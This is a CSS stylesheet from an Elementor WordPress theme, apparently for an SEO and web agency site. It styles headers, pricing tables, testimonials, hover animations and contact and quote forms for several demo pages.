/* ================================== */
/* END OF COMMON CSS*/
/* ================================== */


/* ================================== */
/* START OF LANDING CSS*/
/* ================================== */
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky{
    margin-top: 6px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{
    margin-top: 9px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo img{
filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a{
    color:#1E1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header-responsive-nav{
    color:#1e1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    font-weight:500;
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0,0,0,0.12);
    padding: 7px 25px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one{
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0,0,0,0.12);
    padding: 7px 25px;
    border-color: #ffffff;
}
.landing-demo-img > .elementor-widget-container > .elementor-image-box-wrapper > .elementor-image-box-img > a > img{
    box-shadow:0 0 22px rgba(0,0,0,0.12);
}
/* ================================== */
/* END OF LANDING CSS*/
/* ================================== */

/* ================================== */
/* START OF HOME ONE CSS*/
/* ================================== */

.home-version-one-counter-element .elementor-counter .elementor-counter-number-prefix{
    display:none;
}
.home-version-one-counter-element .elementor-counter-title{
    text-align:left !important;
}
.home-version-one-footer-top-section{
    top: -115px;
    z-index:2;
}
.home-version-one-banner-side-img .elementor-image{
    width: 620px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    background-color: #ffffff;
    padding: 40px;
    margin: 0px 25px 35px 25px;
    box-shadow: 0 10px 12px rgba(0,0,0,0.05);
    border-radius: 5px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .designation {
    margin-bottom: 7px;
    text-transform: capitalize;
}
/* ================================== */
/* END OF HOME ONE CSS*/
/* ================================== */


/* ================================== */
/* START OF HOME TWO CSS*/
/* ================================== */

.home-version-two-benefits-box > .elementor-column-wrap  {
    position:relative;
    top:-60px;
}
.home-version-two-benefits-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.home-version-two-benefits-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.benefits-hover-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.benefits-hover-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.shaking-image:hover{
  animation: shake 3s cubic-bezier(.36,.07,.19,.97) both;
  transform: translate3d(0, 0, 0);
  perspective: 500px;
}
@keyframes shake {
  10%, 90% {
    transform: translate3d(-1px, 0, 0);
  }
  
  20%, 80% {
    transform: translate3d(2px, 0, 0);
  }

  30%, 50%, 70% {
    transform: translate3d(-3px, 0, 0);
  }

  40%, 60% {
    transform: translate3d(3px, 0, 0);
  }
}

.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder {
    text-align: left;
    background-color: #FCF2DF;
    padding: 50px 30px;
    border-radius: 10px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title{
    text-transform:capitalize;
}
.footer-two-contact-box .radiantthemes-contact-box.element-two ul li{
    color:#c2d6d7 !important;
}
/* ================================== */
/* END OF HOME TWO CSS*/
/* ================================== */

/* ================================== */
/* START OF HOME THREE CSS*/
/* ================================== */
.page-id-369 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one{
    background: linear-gradient(to right, #03b5a9 0%, #1fbd75 100%);
    box-shadow: 0 0 25px rgba(0,0,0,0.15);
    border:none;
    padding: 6px 30px 6px 30px;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image{
    width: 600px;
    position: relative;
    right: 20px;
}
.home-three-video-section {
    top: -110px;
}
.page-id-369 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a {
    color: #fff;
}
.page-id-369 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #1cbd7a;
}
/* ================================== */
/* END OF HOME THREE CSS*/
/* ================================== */


/* ================================== */
/* START OF HOME FOUR CSS*/
/* ================================== */
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a{
    color:#ff1470;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
    background-color: #ff1470;
}
.page-id-517 .wraper_header.style-sixteen{
    position: absolute;
    box-shadow: none;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main{
    background-color: transparent;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav{
    color: #ffffff;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu{
    position:relative;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before{
    position: absolute;
    top: -11px;
    left: -11px;
    content: "";
    background-color: #ED1B6D;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu > .ti-view-grid{
   position: relative;
    z-index: 1;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav{
    margin-top:9px;
}
.page-id-517 .wraper_header.style-sixteen .radiantthemes-sticky-style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a,
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav > [class*="menu-"] > ul.menu > li > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav{
    color:#000000;
}

.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.home-four-rotate-hover-box{
    perspective: 600px;
}
.home-four-rotate-hover-box > .elementor-column-wrap {
    transform: rotateY(4deg);
    transition:all 0.4s ease-in-out !important;
    -webkit-transition:all 0.4s ease-in-out !important;
    -moz-transition:all 0.4s ease-in-out !important;
}

.home-four-rotate-hover-box > .elementor-column-wrap:hover{
    transform: rotateY(0deg);
    border:1px #e3eef6 solid !important;
    background-color:#e3eef6 !important;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul{
    margin:0;
    padding:0;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li{
    display:inline-block;
    margin-right:35px;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:last-child,
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:only-child{
     margin-right:0;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder{
    background-color: #ffffff;
    padding: 30px 25px;
    margin: 15px 0;
    box-shadow: 0 0px 14px rgba(0,0,0,0.05);
    border-radius: 5px;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title{
    text-transform: capitalize;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
    padding-top: 0;
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color: #ff1470;
    
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.home-four-blog-item  .blog[class*='element-'].owl-dot-style-two .owl-dots{
        text-align: center;
}
.home-four-contact-form{
    width: 100%;
    max-width: 936px;
    margin: 0 auto;
}
.home-four-contact-form .row {
    margin-right: 0;
    margin-left: 0;
}
.home-four-contact-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.home-four-contact-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.home-four-contact-form .form-row input[type="url"]{
    border-radius: 30px 0px 0px 30px;
    border: none;
    padding: 0 0 0 25px;
    border-right: 1px solid #D6D7D8;
}

.home-four-contact-form .form-row input[type="email"]{
    border: none;
    padding: 0 0 0 25px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
}
.home-four-contact-form .form-row input[type="submit"]{
    margin-left: -30px;
    background-color: #EF2573;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 16px;
    font-weight:500;
    letter-spacing: 0.7px;
}

.page-id-517 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #ed1b6d;
}
/* ================================== */
/* END OF HOME FOUR CSS*/
/* ================================== */


/* ================================== */
/* END OF HOME FIVE CSS*/
/* ================================== */
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*='menu-'] > ul.menu > li > a:hover{
    color:#ffff;
}
.page-id-1685 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before{
border-bottom: 1px solid #194bed;
}
.page-id-1685 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before{
    background-color: #194BED;
}
.home-five-team-element .team.element-four .team-item > .holder > .data .title{
    font-weight: 600;
    font-size: 18px;
    color:#1E1666;
    line-height: 28px;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots{
    text-align: center;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span{
    background-color: #1e1666;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.home-version-five-testimonial .testimonial-style6 .description{
    box-shadow: 0 0 15px rgba(0,0,0,0.06);
}
.home-version-five-testimonial .testimonial-style6 img{
    border-radius:50%;
}
.home-five-masonary-box1 .elementor-column-wrap{
        position: relative;
    top: 100px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder{
    background: linear-gradient(to right, #194bed 0%, #4f1aed 100%);
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn{
    border-radius:3px;
        background: none;
    border: 1px #1f46ed solid;
    color: #1f46ed !important;
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 0.8px;
    padding: 12px 35px;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn:hover{
     background-color: #1f46ed;
    border: 1px #1f46ed solid;
    color: #fff !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn{
    border: 1px #fff solid;
    color: #fff !important;
}

.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover{
    border: 1px #fff solid;
    background-color:#fff;
    color: #1f46ed !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .heading .title{
        color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .heading .title{
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sub{
    color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub{
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 18px;
}
.home-five-pricing-table .rt-pricing-table.element-seven .holder{
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
    padding: 50px 30px 55px 30px;
    margin: 0 5px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text{
    letter-spacing: 0.7px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text{
        box-shadow: 0 5px 8px 0 rgba(0,0,0,0.18);
}
/* ================================== */
/* END OF HOME FIVE CSS*/
/* ================================== */
/* ================================== */
/* START OF HOME TEN CSS*/
/* ================================== */
.rocket-animation .elementor-widget-container .elementor-image img{
        max-width: 129% !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder{
    border-radius: 3px !important;
    border:0 !important;
    filter: drop-shadow(0px 15px 40px rgba(0,0,0,0.01))!important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .heading .title{
    font-size: 30px !important;
    line-height: 48px !important;
    color: #221c46 !important;
    font-weight: 500 !important;
    text-align: center !important;
    letter-spacing: -1px !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price sup{
    font-size: 25px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 400 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price{
    font-size: 80px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 700 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .pricing .price sub{
    color:#221C46 !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .more .btn{
    font-size: 15px !important;
    line-height: 30px !important;
    color: #f34a0e !important;
    font-weight: 400 !important;
    border-radius: 5px !important;
    border: 1px solid #f34a0e !important;
    padding: 6px 30px 6px 30px !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder > .more .btn:hover{
    background:#f34a0e;
    color:#fff !important;
}

.homepage-ten-pricing-table .rt-pricing-table.element-three > 
.holder .hightlight-tag{
    background: #F3490D !important;
}

.moving-image-section-one .moving-image-one, 
.moving-image-section-one .moving-image-two, 
.moving-image-section-one .moving-image-three{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-section-one:hover .moving-image-one{
    transform: translate3d(10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-section-one:hover .moving-image-two{
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-one:hover .elementor-widget-image .elementor-image img, 
.moving-image-two:hover .elementor-widget-image .elementor-image img{
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-three:hover .elementor-widget-image .elementor-image img{
    transform: scale(0.9);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.moving-image-one .elementor-widget-image .elementor-image img, 
.moving-image-two .elementor-widget-image .elementor-image img, 
.moving-image-three .elementor-widget-image .elementor-image img{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.slide-up-image-box:hover{
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}

.slide-up-image-box{
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.homepage-ten-box-hover .elementor-column-wrap{
    overflow:hidden;
    z-index:1;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:before{
    content: "";
    width: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0;
    left: -150px;
    bottom:0;
    transform: skewX(-50deg);
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:hover:before{
    width: 250%;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.rt-pricing-table.element-three > .holder > .list ul li{
    text-transform:none !important;
}

/* ================================== */
/* END OF HOME TEN CSS*/
/* ================================== */
/* ================================== */
/* START OF ABOUT CSS*/
/* ================================== */
.about-us-banner .about-banner-side-img{
    top:-8px;
}
.about-banner-side-img .elementor-image{
        position: relative;
    top: 32px;
}
.about-us-accordion-box > .elementor-widget-container > .elementor-accordion >  .elementor-accordion-item{
    margin-bottom:15px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title,
.about-us-accordion-box .elementor-accordion .elementor-tab-title{
    padding: 25px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active,
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active{
    padding: 30px 30px 15px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-content,
.about-us-accordion-box .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
  font-size: 14px;
    line-height: 23px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title{
    margin-bottom: 17px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title{
    text-transform: capitalize;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 83px;
    padding-right: 83px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic{
    text-align: center;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic img{
    width:auto;
}
/* ================================== */
/* END OF ABOUT CSS*/
/* ================================== */


/* ================================== */
/* START OF FAQ CSS*/
/* ================================== */
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item,
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title.elementor-active{
    border: none;
}
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title{
    border-bottom:1px #d8c3fd solid;
}
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
  font-size: 14px;
    line-height: 23px;
}
.faq-image-box .elementor-image-box-content{
    margin-top: -8px !important;
}
.page-id-780 .wraper_footer{
    margin-top: -360px;
    position: relative;
    z-index: 2;
}
/* ================================== */
/* END OF FAQ CSS*/
/* ================================== */


/* ================================== */
/* START OF TEAM CSS*/
/* ================================== */
.team-banner-side-img .elementor-image {
    position: relative;
    top: 54px;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span{
    background-color: #f11d66;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span{
    background-color: #dee7f5;
}
.our-team-element .team.element-two .team-item > .holder > .pic > .pic-main{
    filter: grayscale(0);
} 
.default-form.team-contact-form .form-row{
    margin: 8px 15px 7px 15px;
}
.default-form.team-contact-form .form-row input[type=text],
.default-form.team-contact-form .form-row input[type=email],
.default-form.team-contact-form .form-row input[type=tel],
.default-form.team-contact-form .form-row input[type=url]{
    width:100%;
    height:50px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 0;
}
.default-form.team-contact-form .form-row textarea{
    width:100%;
    height:124px;
   background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 20px 0 0 0;
    resize:none;
}
/*.default-form.team-contact-form .form-row input[type=text]:focus,
.default-form.team-contact-form .form-row input[type=email]:focus,
.default-form.team-contact-form .form-row input[type=tel]:focus,
.default-form.team-contact-form .form-row input[type=tel]:focus,
.default-form.team-contact-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}*/
.default-form.team-contact-form .form-row input[type=text]::placeholder,
.default-form.team-contact-form .form-row input[type=email]::placeholder,
.default-form.team-contact-form .form-row input[type=tel]::placeholder,
.default-form.team-contact-form .form-row textarea::placeholder{

}
.default-form.team-contact-form .form-row input[type=submit]{
    margin-top:10px;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 14px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.team-contact-form .form-row input[type=submit]:hover{
    box-shadow:none;
}

/* ================================== */
/* END OF TEAM CSS*/
/* ================================== */

/* ================================== */
/* START OF SEO LINK BUILDING CSS*/
/* ================================== */
.link-banner-side-img .elementor-image{
    position: relative;
    top: 62px;
}
.link-building-tab-element .elementor-tab-title:first-child{
    border-left:1px solid #C5D6E0 !important;
}
.link-building-tab-element .elementor-tab-title.elementor-active{
    border-bottom:4px solid #FB817F !important;
}
.link-building-tab-element .elementor-tab-title{
    border: 1px solid #C5D6E0 !important;
    border-left:none !important;
    padding: 20px 45px !important;
    text-align: center !important;
    /*transition: all 0.5s ease-in-out !important;*/
}
.link-building-tab-element .elementor-tab-title a{
    color: #1E1666 !important;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{
    border: none !important;
}
.link-building-tab-element .elementor-tab-content{
    border: none !important;
    padding: 60px 0 !important;
}

/* ================================== */
/* END OF SEO LINK BUILDING CSS*/
/* ================================== */

/* ================================== */
/* END OF SEO MARKETING ANALYSIS CSS*/
/* ================================== */
.marketing-analysis-banner-side-img .elementor-image{
    position: relative;
    top: 30px;
}
.marketing-analysis-dashboard-img .elementor-image{
    position: relative;
    top: 180px;
    z-index:1;
}
.market-analysis-border-heading .elementor-widget-container{
    position:relative;
}
.market-analysis-border-heading .elementor-widget-container:before{
    position: absolute;
    top: 17px;
    right: -30px;
    content: "";
    background-color: #f11d66;
    width: 3px;
    height: 70px;

}
/* ================================== */
/* END OF SEO MARKETING ANALYSIS CSS*/
/* ================================== */

/* ================================== */
/* START OF SEO CSS*/
/* ================================== */
.seo-banner-side-img .elementor-image{
    position: relative;
    top: 35px;
    right: 93px;
}
.seo-polygon-box {
   position: relative;
    top: -30px; 
}
.seo-pricing-element .rt-pricing-table.element-three > .holder{
    padding: 60px 30px;
    box-shadow: 0 0 20px 0 rgba(0,0,0,0.08);
    margin: 0 5px;
    border-radius: 3px;
    border: none;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .icon{
    margin-bottom: 20px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .title{
    margin-bottom: 17px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading {
    margin-bottom: 15px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list {
    margin-bottom: 25px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul{
        max-width: 255px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul li{
    text-transform: capitalize;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .subtitle{
        letter-spacing: 0;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price{
    font-size:75px;
    font-weight: 500;
}
.rt-pricing-table.element-three > .holder > .heading .subtitle{
    max-width: 250px;
    font-size: 15px;
    color: #6a7c92;
}
.seo-pricing-element .seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sup {
    margin-right: 0px;
    color: #1e1666;
    font-weight: 500;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sub{
    font-weight: 500;
    margin-left: 0px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder .hightlight-tag{
        backface-visibility: hidden;
    background-color:transparent !important;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    box-shadow: 0 0 19px rgba(0,0,0,0.15);
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .more .btn{
    border:none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border: none;
    color: #fff !important;
    border-radius: 3px;
        letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
/* ================================== */
/* END OF SEO CSS*/
/* ================================== */

/* ================================== */
/* START OF WEB DESIGN CSS*/
/* ================================== */
.web-design-banner-side-img .elementor-image {
    position: relative;
    top: 40px;
}

/* ================================== */
/* END OF WEB DESIGN SEO CSS*/
/* ================================== */


/* ================================== */
/* START OF WEB DEVELOPMENT CSS*/
/* ================================== */
.web-development-banner-side-img .elementor-image {
    position: relative;
    top: 50px;
}

/* ================================== */
/* END OF WEB DEVELOPMENT SEO CSS*/
/* ================================== */


/* ================================== */
/* START OF CONATCT PAGE CSS*/
/* ================================== */
.default-form.main-contact-form .form-row input[type=text],
.default-form.main-contact-form .form-row input[type=email],
.default-form.main-contact-form .form-row input[type=tel],
.default-form.main-contact-form .form-row input[type=url],
.default-form.main-contact-form .form-row select{
    width:100%;
    height:50px;
    padding:0 0 0 22px;
    border:1px solid #F3F5FD;
    background-color:#F3F5FD;
    border-radius: 3px;
}
.default-form.main-contact-form .form-row textarea{
    width:100%;
    height:124px;
    padding:20px 0 0 22px;
    border:1px solid #F3F5FD;
    resize:none;
    background-color:#F3F5FD;
    border-radius: 3px;
}

.default-form.main-contact-form .form-row input[type=text]:focus,
.default-form.main-contact-form .form-row input[type=email]:focus,
.default-form.main-contact-form .form-row input[type=tel]:focus,
.default-form.main-contact-form .form-row input[type=url]:focus,
.default-form.main-contact-form .form-row select:focus,
.default-form.main-contact-form .form-row textarea:focus{
    border:1px solid #fe5f88;
    transition:all 0.4s ease-in-out;
    -webkit-transition:all 0.4s ease-in-out;
    -moz-transition:all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=text]::placeholder,
.default-form.main-contact-form .form-row input[type=email]::placeholder,
.default-form.main-contact-form .form-row input[type=tel]::placeholder,
.default-form.main-contact-form .form-row textarea::placeholder,
.default-form.main-contact-form .form-row select::placeholder{
    font-size:15px;
}

.default-form.main-contact-form .form-row input[type=submit]{
    margin-top: 0;
    font-weight: 500 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}



/* ================================== */
/* END OF CONATCT PAGE CSS*/
/* ================================== */


/* ================================== */
/* START OF QUOTE PAGE CSS*/
/* ================================== */
.default-form.quote-form  .form-row {
    margin: 9px;
}
.default-form.main-contact-form.quote-form .form-row input[type=submit]{
    display:block;
    margin:0 auto;
}
.default-form.main-contact-form.quote-form .form-row .website-details{
    height:160px;
}
.default-form.main-contact-form.quote-form .form-row label{
    margin-bottom: 12px;
}
.default-form.main-contact-form.quote-form .form-row .keywords{
    height:110px;
}

/* ================================== */
